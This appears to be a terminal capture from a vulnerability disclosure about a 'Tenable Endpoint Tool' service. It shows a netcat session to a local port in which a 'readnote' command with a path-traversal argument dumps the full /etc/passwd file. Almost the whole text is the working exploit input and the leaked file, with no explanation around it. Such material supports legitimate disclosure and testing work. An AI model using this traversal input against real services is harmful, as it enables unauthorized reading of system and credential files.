 root@tenable-zda:~# nc -v localhost 1270
Connection to localhost 1270 port [tcp/*] succeeded!
Welcome to the Tenable Endpoint Tool.
> readnote ./../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
>
0 > root > 1:0 >